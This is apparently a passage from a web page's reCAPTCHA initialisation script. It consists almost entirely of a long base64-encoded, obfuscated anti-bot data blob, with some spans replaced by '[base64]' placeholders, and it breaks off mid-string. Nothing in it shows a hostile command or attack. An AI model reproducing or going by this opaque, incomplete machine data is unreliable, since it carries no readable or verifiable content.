      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22XsKew4oaw6fChcO0S8O/wod+OsKvHsK1eX5Kw7HDry3DpMK/wpbCv13Dvl/DiAoLaDIHewAMV8KuwrZjwpFGIwEPw6TCrQ5Bw63CiV15wpAPKGLClUYBw73Cl8Kqw4tCD3fCpF/Ds8KNH8KDwrDDjF4/IMK2wrDDrMK1I0wPwo3CoMObZ8OVwo7DqiTDkF0fbMK4wrXDsMOVYMKWwqxVw4UcLU/CtsKkDiZ8KhLCt0TDnsKrw4TCmcOtw53CmcOwZMKkwqvDphTDiDTDm2IkwoDDscKtccKREcKeEWkdwrMJwpA6eDfDqAl4w6HCmjfCl2VMwobDjS/Dt0ZUw5vDmGUOw5YBw67DrCjCmCQ/w7rCsnpjHFptcWLDoiErNsOkTFXCncOaW8Ocwr5+DcK9wq/CpMOAw6TCkS/CnngVLCIaIHc/w6jDrStbWC7CgWhUwp7CksOiw6ZnKcO/wpnDjlYxDsKSDi3CnEXCi149wqbCmsK+PRt9w5nDhz/[base64]/DgCLDkkvCkMOmwr9KCiTCqmMKwrZaw79ww5tcJMOeJR1aw7DCgsKQw63CuAjCkgjCtGfClW7CtDBhV8OrE0dCF8KSwr7DgR07w7PCqi/Dq8KXJsKFP0XDmcKTw7LCpyvDuDI+w5zCrxMRQ29Nwr9YHsOzBsK3w47Cpn7CjVPCj8KNWMK0FRpedhwWw6/[base64]/w6YYwpx4wr9oewLDoMK4FDcoMDHCqMKXLcOcwrDDgMOWYMKmw4IFEsK+wqwZwq3CscK4XUlfwq0Ww49mwrE0w5/DpsKQasKowpBySDTCpGM0w54LfTs+wq0jw4XDusO5wrbDq8K0w7wHwrhdDFHDg8KMwpfDuFjCoMOjYsK2w4/ChcKnX8KXCsOkYirDocK/R07Dh8KhI8OxdmvCl8O6d8OMw6x/QcKNw4HCuW17wo4qfjsTwp7DsG3DscOtwq3DiMKpAR9/w7bDvMObwpnCqlHCpCFXwqVtRcObRsOMwofCm8K+wqTChmDCgMO+f8KYHcKWwq7DoU9aYXZlRcKGScKsHcKhwpvCksONw4Egw5pww6PCqwkfwpvCqkXDlXXCu0XDoU8Nw4bDrcKzF8KbwoFCRzw7wrDCoMOCAWvCgGBvwoU0w7h/bcK0UmAoYcKQMk3DphRLwoBJwpLDn8KoL8KVCMORwo1Mw5/CssKRcMKufcKAdMO5EkIOw4XCisKqEC/DpGzDo8KBdnAgTx4GHTHCqcOVA8Ovwol+K8K/w61oPyTCuQvClVzCuXvCm8K1WjzDvcOELsKZw6weWsKFGD/CncKmEwkYdMKsBx5uw4BeWsK/YQfDv8OYwozCvDlFVsKLbQonwoEjw6nClcKGPMKQaMOjw5BywqrDosKww4nDgls6L8O4wpR0wrHDnEQgw57DvQTCn8KtwrsQw47DtgjDtxVPw7h/ccK9w5TCjWHDusKcwpjDj8OSw44VJcOuwq8eLMOkX8KZacKiwpvDmRR6w7FUbms6CUI4UhHDpMKJGTDDmsOCUsK4w5fCqSTDuMKNaB8LD8ONQDgnXMOiaG/DvB8rGMKXw7TCt8KVHFjDsFXCpsO6wqbDksO5cMKrw77CkjfCisKTw4tewrMBPzfDqB81wqZlwr5gO0Jbw6fCs8KRMcKZXA/DghIrw5rDvcKcw5rDnB4bw6/Dn8OYAcKgeisAbD/DuyQUXcOqw77DtGALa2R6WV7CsBXDmA4JwqUcN0PCuzjDv2d+O8O6w5/CrkjDncOcbyxHw4NBTGQAw4zDkcO7w4YFwpccw5pvwp7CrkkpdA3Crls/MsKgBcOhw6LDqBfCu2nCrQIODcKuwoFzVRjCrsOAw4HDmyDCkcKNw4/Dk3EuXSrCnEXCg8Kiwrx0w4TCjnBywrTDo0U+wpjDnko+KsKrRsKifMKLwpNUw7zDscOQLnDDmhfDkwDCoELDrHHDgWbCvRHCtcKqBsOTK8KbBsOfSVjCkU96wrPCmGFyOF4sEwzDi1DCmR/[base64]/CucK6WSrCvsOpTcOHd8KPW8ObbMKuHsOPwpvCvxt5wr5YQcOaHcKTw4Njw798csOZRMKIRsOdBcKow5oKJ0DCnV3DnMODwqnDhsO6S8Kfw5fDk8Kvw4V/BMKbIsONw7wIwoJdw7RIwqYvwoXDhMOnw7/[base64]/RmLDvsOQw74IPT45w7XDmxTClsKPw4I1w7TDryjDsjlOc0jDoW/DtkkTEm3CjzTCtsK8wq7CusKnw5sJSMO6UcOBw6bDsyrDjGbCmC7CnRLDuEDCvsK3w58ywpMpw4AhZ2PCosOmwprDpcK0w7rDo17Dk8OMwqRvGRVpw4Unw6pAUD3Ct8Oww48Gw5FUIxDDpMKFYMOna1gsw7RWMm/Co8KNwpzDk8KfRXXCvDHCqMOpfMKALcKpw5DCosOCGF5uwoHCocKZJMKeAznDh3XCoMOfw44kCU7DuCfCgsOzw6rDn2dlTMOcw4JGw4UgwpABSiBVZj4Vw4LDqDdSDMKVwoJowqlFwo7CnMKqw5TCrHMXwrQlwrg9K2JawqZ6wrg9wr/[base64]/Di8OcfcKxWFfDnj3CvsKOc8OcWcKYw5QywqTCixQwFMOOw6c1w5YxwpFhw5cPw6wvw7nCucO1XnbDkVVlcj/CkH3CtzAfAiwkwp0Nw6nCj8KHwrYACcKqbU4jJ8OIKMOtccKswos/wox5ZsKAGU9nw4bDisOtwpnCoWtESz7CjBBfecKcbHDDjGrDu2bCjsKKV8O+w5bCjcObVcOaX2fCosKVwrFrwrUFVcO0wobDpCDCgcKkalJAwo4YwpHCsB3DsRXCjwEAw7lkNBLCv8ONwqPDt8OUYcOjwrbDvA7Chzp5OC/DvTcicVd1wr7CnsOGCcKpw7oYw5HCpF3Cr8OTMmbCqsOEwqjCp0IPw7h5wqvCsEPDpsOIwrAhwp0rTCrDlCjCmMKBwrUWw6LCtcK/wqfClcK9AD8owrjClkF2BnPDvMKAKcOUYcK0wr1FG8KKe8KPw7wSDUkiFTtnwpDCsl7CunleO8Oxc1/DjMKJPVbCqcK5M8OOw453Gh3CnxppKQnDgmhZwpRzwpfCvHsDw4heBsKUU0wQAcOWw6whwpNXcj9mBsOXw78aQMKLUMKkV8OURg/ClsOiw616w53ClMO9w6PDrsOCbAbDnsKrAsKgKsKNLUTDgSnDkMOHwoDCu8OpwphzwqjCpsKNwrrDocOtWFBQO8KNwphiw7PCiVx6WGnCrhEzTcK9w43DkMOywo8/[base64]/[base64]/w4vCncOswrHCmsO+fsO3w6QMwojDpMKswqhiwocAwpXDpUs2czPDpsKhdcK4w65oTsO1dMK7cz3DnMK3PE44wpzCq8KjesKTJmXDmCLCq8KiY8KCNsOadcOHwpYuw5PDgVxzw78gDMO5w5vDp8OfeBBiw6vCh8OnUsK8WGgCwrF/[base64]/DrMKJCHbCugIgw4NwORZTJQ50woXDg8O/w5nCisKPw6TDiUDCg0MXA8OUwoQ2acKdb2nCh0lLwpLCqMKpwo3DtsOew5LDrXHCsB3DjcKbwpMXwo/DhcKoXlxiVsKsw7jDsEnDkTrCtB7ClMK3JQlTGkILY0xEw585w6NMwqvCp8KUwod1w7bCj0PCl1fDvjUqK8KKFDh/XcKSHsKdwoPDusOcXVpYw6PCuMKWwrp9w4XDk8KeTmDDgsKlbyLDjHphwoIKW8K2QkhYw50ZwpYEw67DhT/CmlR/w6PDosOtw7xjcMO9wr7Dv8K1wpPDv3zCjSlQUBTCvMOlZglowppbwop+w7XDjCFmE8KxZnROZ3DCrMKxwqrCr3Ngwr5xK2Q/[base64]/CssOTKsOhw6jDtMO9WwnDnxPDosOMwpBvbAE3wp8/[base64]/wqgVO8OKYMOqw73CvsKXw7/DlsKGwqdSw6XDjilaOmQJVcK1w6Fsw47Coi/Duz/DoMO7w5TDoUnCrMOfwosLw6bDoFXCsR9Pw71XB8KdWsKzRGLDksKOwrkIJcKpXTUKd8K9wrJMw5DCi3jDiMOhw68Kc1cvw6ViUihiw7hKWsOSf2rDp8KLRG/DmsKyJsK/MjnDoAPCp8ORw7zClsKwSSIowpJxwos2f1twE8O4PMKyw7XClcO0O0HDksOtwpJewqMNw6sGwq3Ct8KOOMOQw4bDqkfDukTCpsKaDsKmAxYUw5PDucKkwqrCkBR4w7/CtcK5w7AxCsOuB8KoFMORSlBHcMOfw6PCqXE7bsOtflkbWCzDnHbDmcKpR11Mw6DDokokwr9iGnfDkz9mwrHDnR3Cl3gbY0xuw5nCuwVcfMOzwrAkwofDoz8nw6/CmUpaecOSGcKzNMOsLMO/cV3DsQ1/worCnxTDqHY2Y8KIw55Yw5bCvMKMX8OSGiHDt8KudsKjS8Kew7HCtcKNLAkgUcOvwpXDpVzDi38Mwr8QS8KkwrDCk8OuGFA2SMOZwrbDrFFPAMKNw4nDulvCssOqwo1aZlAYwqXDm0nDr8Ovw6I/[base64]/CsBrDm3PCmzXCgi3DncOPe8OVwr/CtsOKwq7DgcO5w5LDr1cCBcODZlfDniAwwonColsKw6N+OgvCiRHCtynCvsOtK8KfEsOAeMKnchp1XXUtwpsgIMOZw6rDvXo9w5QMw6zDhcKRZMKDw5tXw6vCgxDCmTobCgPDj2nCpDIjw5JZw6hLU2rCgcO5w5DCkcKaw5Q/w57DkMO4w59rwr8vZsO4E8OcFsKOacOww5DCkMOJw4nClcKgfx07BAMjw6HDksK0VmfCk0VNMcOWA8OIw4fCq8KwPMOUZ8K2wpLCoMODwovDlMOtByBUw6pmwq0GEMO4G8O/fsOqw5hfcMKdX1DCvH/DtcKOwp8qW3rCjh7Dt8OFUMOYccOxVMOAw4dHHMKHcCkEcwrDqyDDusKiw6tZSwfCnTBtWXl/Vy9CZsOgwoDDrMOVSMK4FkI/PR3Ci8OyY8O2HsKswrQfHcOUwqJ8X8KCwrs1LSkkGlA8VEw6YMO/EkvCn0rCrU8+wrlGwoPCoMOhCggVw5ZeIcKTw7rClMKEw5fDk8OAw5HDtcOJBMK3wokYwoXDrGjDqcKbccO4G8OkaCzDsmdpw4M2WsODw7bDpmUZwo9EQMKYITXDuMKvw6IUwrTCjkA9w7/CtnNBw5zCqx4Ewp15w4V9PCnCosK/IsKrw6B+wq/CjcKOw5HCqk3Dv8KZRsKPwr/[base64]/CjsKKwrUfw5sGw6XCljLCrsKMS2rCj1zCtzcmw4vDisK8wrttR8K6w7fChkMewqPChMKXwrgRw5HDt3xNP8KQTwTDj8OSI8ORw4EQw7wfJibDv8KKKxDCrUFsw7NtScKtw7rDjh3Cg8OwwqlUwqPCrCoewpMPw4nDlSnDinfDocKcw4HCpi7Dq8Krwo/CjsOMwpwqwrXDoRFTc2lKw6NuccKifsKXP8OKwqJVbSrDoVfCqwjDm8KnAW3DisKKwq7CkBk4wr3DrMOxPgXDh2NMTsOTVkXDthVLN1IEDsOteBg/TGDClBXDp0XCosOQw63Cs8Klf8O+DCjDtMKXYhVOOsK4wotSR0DCqlhCUsKvw6LCqcOiZ8Olwr3CrXLDocObw6cQwo/DqCvDi8Ovw5FBwrAqwrfDhcKoQsK+w6FVwpLDuQzDgB9ew4rDuR/CmHXDusKbKMORYsO/KF58wr1uwqM1wrLDmB5ETSoKwq0vAMOsOUciwqnDpjwCHWrCqsOiY8Kowoxvw4zCl8ObcsOdw5TDqsK5TArDv8KiaMOkwr3DllpLwrdrw5zCs8KDPUghwr3DjwNKw6PDv0bCpFgHWyvCkMKuwq/DrGsXwpLCg8K3JUdYw5/DjiwowqvCiVQEw6fCuMKPbsOCw7t9w5kjZcKlYw/DrsKZHMOqPwTCpyBpDm5vJVPDmRZdH3bDncOiJ1cZw7pjwrpaWm1vLMOjwpfCjnXCs8OHbB/[base64]/Cs33Cpg7Dv8OTwq7CviU2A3rCjmM5w6bDhMKbJ05rHGjDgBQIMMKcwojCh1rChirCo8OdwoDDkh/ClRLCmsOJwozDmcK4UcK5wo8yLXFEAjLCg3jDpjVbw5XDi8KRax41T8OewqXCkh7CtABtw6/Do0d2LcK4IW3CqxXCvMKkLMOgCT/DoMOhV8KfL8O7w5nDqjoXFAHDs3ttwqF8w5rDiMKKRsK1EMKqLcOMw5zCk8OFw5BWw74Fw63Din3ClwITIhQ5wpsRwoTCpTViDT90YAlcwocNclJvBMO2wqfCoxrDjSYDG8K/wphQw75XwqzDnsOdw4xPLlDCt8OpTRLDjmQRwqF4wpbCrcKeeMKJw4R/[base64]/woBuwoE+wr5NT2lEfGHDgDvDhsKrwpBvw6oNwoPCuWReImzCrl03JsOlGUZhe8KoOcOXwpHClcO2w57DulIpa8KNwo7DssKxRgrCqWUXwoDDocONEsKGPFZkw7fDkBoWaQI8w7APwrsOO8OZDcKnLjvDiMOcdFXDo8OsKnjDsMOxEjl1GCgpecOIwrwjCzNWwrp/[base64]/Cq8O/[base64]/Ch09XwpjDpHcgUF44KcKfe3ZBwrvCs23DkcO9dcO7woDDgm8Uw7s9QmhwSz7CicK/w5lmwp/CksOZE0wWXcOFc13Cl0DDsMKVeXZREzHChsKqPj5ufT4qw7odw7nDsiTDgMOBJsO5ZUnDqsO2NC7ClMKVAAUow7bCvkTDrcOAw47DgcOxwpM1w7PDrMOseRzDugjDnmRewoI6woLDgxZPw4zDmwjClQIZw7rDlSJGKsOSw4rCtC/DpyZkwpJww5jCqMKyw6JaH1NaJMKQIMKUdcOJwpdhwr7CssK5w4UJKV8eEcKzCwgKIUgzwpvDtTnCtTl4ajkiw4DCrx9ZwrnCt1pHw6jDuCvDscKRC8K4Bkw/wqTClMKhwpTDj8O/[base64]/DizMJw6d7dQnCvcOxCXXDo8K/[base64]/DrcKCScKSw5NCNcOzw5LDoWY/w7BVw6xMRMK2ETbCmMO8JcKrwpPDo8Ouwp1nT0vClg7DthcBw4Eow7DCtMO/[base64]/DtXPCvMOOwq3DhsOSNMO2DsO8wqhOHCxYJcOFw5nCscKrE8ONIW4nM8O7w7Jvw4rDgFpQwp7DmcOmwoAEwpZQwoTCqyjDoh/CpAbCtMOiU8K2XElVwpfDvyXDgi0CCWfChg3DtsOpw7/DrcKASTs/w5/Dt8KVVBDCscOfw40Iw5pqP8O6csOSG8O1wq5QccKnwq9Iw4zCnxhxV29xLcK4wphmHsO3GDAYbgU8DMKsbcOlwqASw6Q+wp5Uf8OebMKzPsOKc3rCogVrw6Nqw7HDr8K7ZxVDdsKOwqIQFkPDjl7CvCTCsRwfM2rCnAI1EcKSCsKrZXfCmcK4woPCsl/DvMOiw5ZPWBAAwrxYw77Cr2xsw77DsEsUWRzDj8KaMBh3w5tHwpc2w43CmwRkw7PDmMOjdFEAEVYFwqcewr/CoggdTcKrcB4Cwr7CjcOQDcKIZ3fCtcKIDcKKw4TDgMO8PAsGdnkcw7fCizMpw5fCicOPworDhMOyHTrCi3V+ZS1GwonDlcOoaWxww6PCuMKodE4lTMKpaApow7EvwqppEcKZw4JLwq/[base64]/DocKlG8ORw6fDjTvChi/CpxYmwq8QCcOBwpbDkMKPw67DjRrDiQYgIMKnYShpw4jDtMKUfcOBw4Zsw7tnwpfCi0nDrcOHMcO/V19+wo15w54XZVowwpRHw5PCshoMw5N8YMOiwr/DkMOmwr54Y8O8YUpOwosRcsKNwpDDrzvCrkYSMgZewpckwqjCusKuw4HDtMKjw4zDksKPX8O0wpjDvxgwH8KWQ8KRwrhqw5TDjMO+ZGDDgcOuNgbCpMK1C8OLIS8Cwr/ClF7Dgm/DscKBwqvDisKXeFBFAMOVwr1iHGAnwo3DgzNMdMKQw5LDo8KkC23CthdnTzXCpCzDhMO2wqbCnQjCpcKRw4nCjX/ChTPDolwIQsOrEzwtIkTDqg90dlRZw67DpMKnBk43RTXCosOuwrkFOXwQdA/Cl8OPwqPDrcO0w7/CrjjDrcOsw6LClFQmw5zDn8O9wqjCs8KNVCHDjcKUwoZfw6YzwpzChcOWw55vwrd9Mh9OD8OvAhzDqwTCn8OlccO7O8KRw7rCgMO5M8ODw7luPMO+PmzCrxE1w6MCdMK3QMKMU3cEw4AkOsKzDUjDt8KNGzrDgsKkKcOdZHbCmGFJMh/CsyLDomQfJsOCVUddw4PDiATCsMO4wrYJw7xhwpfDl8Oaw5lFS2jDoMOvwqzDpkXDscKALMKsw43DkWLCskjDgsOvw5HDtWJPHcKVJSXCpCjDjcO5w4DCpDQTX3HCpz/Dn8OcEcKaw4LDvhnCo3rCgx1Hw5LCqcKYCmnCoxsJew/DpMOWUMKhDGrCvgzCkMOYTsOwLsOUw4rDkmoow4/Do8K4EDNmw4XDvw3DizFRwq9Qw7bDuGxVPgPCvC/CvQMxCkHDnRTCiHvClSvDhiUEHApnEkfCkytcECAWwqVGd8OhVlALY1/DsF1PwpZ5ZMKjWsOUXmh0R8OcwrTDsWIqVMOPScOzTcOtw71ow6sNwqvCoCNYw4RHwpXDmHzCpMOAMSPCji0HwofCvMOPwo1tw4xXw5FSHsO9wp1qw4LDqVvCiFoHckJVw6/CrsO5fcOocsKMTsOOw57DtGvCvEjDncKLQlImZnnDgHlsGsKlJR5uCcOaD8KwSBYPGhBZDMO/w7V7w4cpw6PCnsK5BMKfw4Qtw77DohYnw5FgDMK6wqQfOHo/w4JRQsOAw5JON8KlwpDDmcOww5A3wooJwoNMf2VAOMOMwolmHMKBw4HDosKFw6xvGcKiCSYuwo05H8KYw7fDqigZwrTDt24jwr4Cwr7DnMKkwrrCosKCw7HDmxJIwqvCrRgRNTDCucKLw5ghCVBMEmPCsTvDpzEkwpknwovDgWN+woHCvSrCpVnCrsK/[base64]/Cmk/[base64]/CqsK6wrAew7dDFsKbNlLCpsOww4obwq7CnU7CqVsaw6/DnnhjUsOgw7bCo2diwp4dEMO2w4hLBAxoUDVrSsKaMlUeR8OLwp4mHnVrwpwIwoLDjsO5d8OKw4vCtB/Cg8KAT8KBwokbM8OQw5hBwokUV8OsTsOiZVDCi2nDjFjCu8KFRMOcwo4cUMOww6cSa8OdMMO1bQHDk8KSO2/DnCfDkcKyHgrChCUwwo5ewrXCnsO0FSDDocOGw6Ndw77Cg1XDlj/DhcKCHxcZS8K/McKSwq3DiMOSRcO2WmtMID1Pwp/DsHfCk8K7wqjCucOmB8KPB1fCjD9Pw6HCnsOdwpXDkcKlLTTCnFEKwpPCqMKSw553eB/CmSw2wrJdwrrDsS5qPsOYRiLDtMKPwo1yexZoXcKdwokuw57CicOKwrIcwpHDmAguw6RhE8OmW8O0wrZVw4LDh8KPwoLCijVgYw7Cu3VvHsKRw6zDq2h+dcO6R8Ovw77DhVwFEC/Dh8OmMiDChmM8N8OgwpbDjsKWcBLDkH/Cp8O/L8O/DT3CocOjPMKawrrDmisVwrbDvMO7OcOSR8KTw73CjQxtGEHDrQLDtAtPwrpaw5zChMO2WcOTQ8OFw5xRIEEow7LCrsK0wqXCjsO9wpU1bD9FA8OQNMOzw6BwbRYgwrZhwqHCgcO0w4wJw4PCtRE5w4/Dv0UOwpTDssOvXSXDtMOgwrYQw4/DlT7Dk2PDj8OfwpJswq3DlFHDscOEw5cRYsOdVXLDucKww5FbfcK9OMK9w5xXw644KsOTwolrw4chDQjCtxcSwqNQIx7CgA1bJx/DhDjCg1Qvwq0Kw5DCmWV5W8O7dMOvF13CnsKwwrPCn2J8wo7Ds8OEAsOpN8KueV0zw7DDh8O9EcKDw6x4woIhwoPCrCbCtkR+R2EfDsOiw6UqbMOYwqnCi8OZw4wqUnR5w6bDpl/CrcOiQ1pGMUzCvBbDrAMjeWR2w6TDoHhefsKUGMKxOwLCnsOSw6zCvAzDt8OAUxLDisK7wrt3w7ANPh5cSwnDucONE8O6WVtWHMOTw71UwrTDsDDCnAR5wpDDpcOaW8O/TGHDgj8qwpVXwrHDh8OQf0fCpVtmCsOfw7PDu8ObR8ODw5/CiUzDsTw2U8KWTwtye8K+UsKmwrYnw4ApwoHCssKKw77Cvn4/wp/ClxZNF8OWwrwTUMKABRpwS8OQw7DClMOZw63CtybCvsKvwqbDvg/CoUrCszrDgcK7f3jDrS3DjATCqw48wqtIwoc1wpzDtHlEwqDCmVV5w43DlyzCiXHCqhLDlcKMw6IKwrvDicKjOE/Cq3TDlUQYNlDCu8Ovw7LCscKjPMOcw6ZkwpDDhyJ0woPCol51WsKkw7/[base64]/DvnjCs08SwpYKYEHCgRVYfsOFw64Pw63DssKAQCcWC8OgBcK3wpzDosKVw6HClMOcKgvDn8OJYcKpw6TDtxHCqMK0CktRwok/wrLDocK7wrgEJcKJQ1XDoMK6w4zCqnvDgsOtecOTw7JYKh43MgBpLTdawrrDtsKtX1Bzw7DDiDIzwplvT8KkwpjCjsKbw67Cg0cHWSsOaCpSF2gKw5jDtwgxLcKOw7cKw7LDvjd+TMOVE8KOTsKbwrXCl8OKV35DDgbDnEcWGMOVGV/CrSE/wpjDicOcDsKWw67DrjrCmMKow7REwrxHFsKEwqXDkMKYwrJow5LCoMK9w7jDklPCoh3CtmHDnMKJw73DvyLCo8Oxwq3DkcKSKWQZw7V4w7xkaMOfcRXDpsKKfG/DhsOXL0nCnQDCu8KpQsOcO38nwrTCpWYnw7Ycwo8vworCtQ7DnMKbPMKaw60KYj0XFsOvRMKKIWrCmVtJw6MpW0VwwrbCncOaeELCgkTCo8KCL1/[base64]/[base64]/w6LDh8KoIEHCoXLCkUoRA8KiwqM3wqfCm0k5REYvKXoOwqgqA0lwD8OxZFcxNFHDjsKyI8Kmwp3DlcOAw6jCjAEuE8KzwpjDtz9vEcOxw5N+OXTCiAZYQmtlw7HDsMObwqjDmmjDlS1ELsK+ZFMWwqzDk1whworDgR/CpDUxw43CtyEcWhrDtG53wrvDmWrCjsKtw5wjTMK3wp1FPz3Dgj3DolphBsKaw64aAcOfBxAsEjFVNBPDiE5UPcORV8Krw7IUCnNXwoM4woLDpiR8FsOmScKGRC3DlR9GUMO1w7XCvMK9OsO/w6siw7nDtWdJIE0/[base64]/[base64]/CqBctB8Oww6hYw7rDpMO6UcOFw7E7w4hnal7CusKPwplkOT/CvDxHwrTDrsKnL8OOwol/AsKVw4zCoMO3w73DnWLCu8KGw4MNSxDDgsK3MMKaAMKReSBhATBiLjXCosKfw4vCpj3DqsK1w6VMWcO4wpp/[base64]/[base64]/wpl/FsK9XXlDJsKbGQtRYBRkcsKCNVrCvEvDmh99AXbClUQIwqJnwq4lw7rCi8KLwp7DvMKBRsOLbXTDk1LCry0qKMOHYcKtQ3IjwrfDvnZ4YsKTw5RXw6wrwotFw6k9w5HDvMOsSsKHUsOnY0Qjwo9tw687w5jDiXI5O1HDtlVvIhEcwrtpbU4yw5UjSgfDkMOeCj5qTUQ/w73Cgj91fcK6w4gtw5vCtsOCGAhuw7zDszp9w7MjEFfClmJgMMOdw7RIw6DClMOuCcO7NQHDtnJYwpXClMKdKXFkw5jChEYjw5bCjnLCsMKLw4Q5P8KNwoZkTcOwaDnDtjRSwrEUw6YxwpHCumnCj8K/IAjDgyjDrV3ChDXCrR0HwrwFAl7Cm2zDu00XbMORw6/DjMKcUBvDrEBvw6LDssOmwrVHDnLDqsKZT8KOOsO3wqZlBk7CmsKjdT7DlcKqBghkacOvwp/Cpk7CkcKBw7XCsibCqDQPw5XDhMK+EsKFw7DChsKGw6/Cn03DjVEON8OYSm/CpF/Cj0gUCMKCNRQDw6xoMTZUPMOYwojCu8KKIcK0w4zDu38UwqwCwrnCixbDqsOHwoR2wqnDkxHDiUbDoEd2SsK+L1zCsAXDni3CvcOWw7g3w67CtcOOLD/DiBlZw7BgecKHGUDDvG56ZzLCiMKiRVMDwqxswoggwrELwrpbXMKGDcOEw4w7wqkhB8KFL8Ofwp85w5TDlXN/wqh9wp3ChMK6w5PCtjtgw47CgcOJLcKDw4PCicOxw7EcZBQ1KsO5Z8ONDykvwqQYLcOqwo/Dlz8CH0fCu8KswrM/FsKKflHDicKaFwJWwph0w6DDpA7ClUtsDBLChMOkE8OZwqtdXFdcX1B9PMKqw5l9AMO3C8OfbWFMw5zDv8Klwo5bEWzCsUjCg8KGNz8hU8KxFkfCvHvCvUV0ZBcMw53Cl8KPwpbCm3/DmsOrwqkpO8KnwrnCu13ChsKzQ8KfwoU+IsKAwr3Dn33DpQDCssKfwrPCphfCvMOtSMOAw5bDlF8yFsOpwoJhV8KffDFvHsOrw44AwpR8w4/DrSMawqjDlFdvSXF4cMOwO3UtTXzCoGxoDkwOBDlNbCvDmmjDlFXCgy3CrcKIOwfDkyjDrXdyw6vDtC83wrQCw6rDkXHDq3FlX0zCpGYRwq/[base64]/[base64]/DtFbCn8KMw5nDucKlw6bDscKZw6hlwonDjiPDilpcwo7DtwnCrsOGCCNQVS/[base64]/Cr8KVw6nDi8KvJsOTwrvCs8Ovw7fCj3fCiWYuw5vCnsOMw6Rjw68uw5TCvsK/[base64]/CjTPCiMKqw4vCtcOjLR/DkTzDtBJywqdbw51hPlc+w7HDr8OeelMuIcOUw4hXa2UiwoIIBhHCuAV1BcOgw5RywrtlesOSVMOsDQU7w6nDgA1pV1QIQMOhwrpBX8Kvw77CpH14wqDCgMObw4NVw5ZLw5XCiMKnw5/CrcKaSk7DlMOJwq5Yw60Ewph3wrR/PMOTYMKxw5Uxw7ZBZD3CkDzCtMO+ZMKjMTMrwp4uTMK5DQ/ChDohbMOHAcO2U8OUfMKrwp/CsMOFwrPChcK3I8OILMOFw47CrEEEwp3DtQzDhMKtZkrChFQlNsOTW8ODwpHCkSAQesKAEcOZwr5LS8Kjc0F2ADvDjSlRwr3DsMKgw6p7woccPUM7BTvDhE3DgsKhw4MEA2xDwprDjj/DiURuRQg1c8OWwrVgUwloIMOow7TDpMO3UMKowrtcMkNDLcOcw6cNPsKQw7jCisO8XsO3agxPwrPDhF/DkcO9LzrDs8Kac3M3wrnDkXPDmhrDtnk/[base64]/DmV5bW1DDscK9w7oewocNDMO+ScKyw4zCq8KLM0HCn8OTecOfAww0FcKUcQRaRMKqw4Y/wobDpgzCiEDDuTsxbkYCZMOSwpvDrcKnP0XCvsKoYsO8SMOYw7/DuzgvMjZgworDlMO9wrlCw6nDlnPCshHDpkQSwrfCl0DDkwXCiWkKw40sCVxywpfDvBvCjcOsw5bCuAHDhMOkLcOqOsKUw4ACc0cnw6JJwp49SxjCvkHChhXDsi3CqmrChsKUKMOuw7kDwrzDqXDDqcKSwrNLwo/DgMOPEmUVFsOXMsOdwpIhwoFMwoUGFRbDr0TCisKRAl3CssKjaBAYwqZrdMKbw7Aww61mf1MNw4jDn0/Dkj3DosOTEsO0K13Dt2pIW8KGw6DDtsOtwonCuihkDgbDv3LCtMOaw5XCng/Coy7DkMKZSCLDpn/[base64]/CtcKtKcKgwpcQw4UrwpfCrMKmwobDvMKfwoHDl8Kuwq3DghlKAQ/DkMOZesKjYGMtwo5gwpXCgsKLw5rDpxHCmsK1wq/DsilsB3QhKVjCv2LDjMO2w4Fkwqw9ScKWwofCv8Ogw5gEw51uw4Y8woZ/[base64]/Du0lRwq1sbE3DqCTCnMO/PWRVw4UncsKHwpIyWcK/[base64]/H8KMw7M1bcONWH/Cs1LCuFXCti/CrA/CsRxLcsOZc8OGw4ElBA4yPMK1wq/DsxQpWsK/w4NNGcK7EcO1wo0hwpclwqscwoPDulrCvcOcZ8KOFMO5NCPDqMKNwpRJRk7DmXdMw6Fhw6DDnlU+w4I3eUtocG3DmAYtKcK1M8KGw6J8bcOPw5/CksKbwoIxYlXCv8OWw5PCjsKHXcKVWCx8ETA4wpQPw6g3w6J9wrfCvyLCncKRw78Owol+GcODFF7CuGwCwpzCusOQwqvCliDCuVMBSMKbfsKeKsOCacKcGFTCgQ9dIjUqYl/[base64]/CoitIwqRkAMKWdsKNwpLCkxMYcz7Ck3vDtXA3w5Yyw7/DrS5Janl5D8KOwpBkw7d4wrA4w5bDpxjCiRjCg8KIwoPDuAstRsKOwpfClTkIc8K1wp/[base64]/[base64]/Ckx7CgEzDoRBRwqZNw59lwpxWIsKJw4zDksOJEsK4wrrDmA/[base64]/DvsKGLkzCsnxuwo7DssK8wogtJcOkcVvCl8K0GkvCsGo1dMOhPsOBwqnDmMKHaMKlMcOKUkt0wr3CpMK1wrzDrMKMBxzDvcO0w7x9PcKZw5bDpMK3w5dKKlbClcKIIlMmUy3CgcOZw5zDmMKjWRIsdMO4JsOKwoIKwrofeF/[base64]/[base64]/CszjCicKMw6jDsMKFSMOcw4HDsMK/bggoHcK8w5jDn2Vaw63DhGXDl8K8DHzCtFVQE3Frw53CiwnDk8Kbwo7Doj1owqEdwo8pwqY9fErDshLDksKiw6DDtMKpZcKrQ3xtczfDn8OPHBTDpQggwqnCrlZuw6k2FXhAXw1wwrnCpMOOAzUjwovCol1DwpQrw4fCj8OBVTDDicKswrPCjXbDjzlHw5PDlsK/K8KHwpvCucKFw5d0wrB7BcOiN8K5E8OLwqXCn8KNw5jDrRjDuBLDlMO2E8Kyw7jCisOYW8Oiwq14SxLCh0jCmWtpw6rDpA1Tw4nDs8OzKcKPSsOvEHrDvmbCjMK+NsO/w55Zw6zChcKtwpTDkzE+O8O2LlfDnG3DlUfDmTbDglt6wq8zH8Ouw5TDpcKRw7lOYmvDpEpabgXDuMOec8OBSClLwogoc8OHXcO1wrjCqMOoIFzDhsKAwrPDkSE8wqTDvsOmT8KfUMO8DmDCtcOzbcKBXAoZw4UDwrvCk8OLJMOBI8OIwoLCoD/CoGI3wqXDvhzDsgtcwrjCnhEmw5xce2M9w6Jcwrl9M1HDkzbCucKkw5/CjGbCtMKBLsOJAmpBPMKQM8O4wrDDsFrCr8OUJMOsFTbChcKhw4fDvcOqUA/CusK5c8OXw6cZwojDuMOCwpzCucOZTzTCoXjCksKxw6oZwq3C